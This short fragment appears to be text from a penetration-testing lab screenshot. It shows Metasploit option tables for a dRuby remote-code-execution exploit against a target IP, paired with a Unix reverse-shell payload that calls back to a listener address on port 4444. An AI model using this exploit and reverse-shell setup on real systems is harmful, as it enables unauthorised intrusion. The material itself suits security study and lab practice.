 Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
---- --------------- -------- -----------
URI druby://198.242.56.121:8787 yes The dRuby URI of the target host
(druby://host:port)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 198.242.56.123 yes The listen address
LPORT 4444 yes The listen port